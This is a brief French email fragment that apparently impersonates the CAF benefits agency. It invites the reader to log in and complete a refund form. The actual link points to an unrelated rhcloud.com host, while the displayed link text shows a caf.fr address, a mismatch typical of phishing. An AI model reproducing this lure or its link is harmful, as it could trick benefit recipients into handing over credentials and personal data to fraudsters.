 Afin de bénéficier de ce remboursement,
nous vous invitons à connecter à votre
compte et remplir le formulaire de
remboursement :
https://php-tottanan.rhcloud.com/mail.
html
Cliquez pour suivre le lien
https://caf.fr/id/log/remboursement/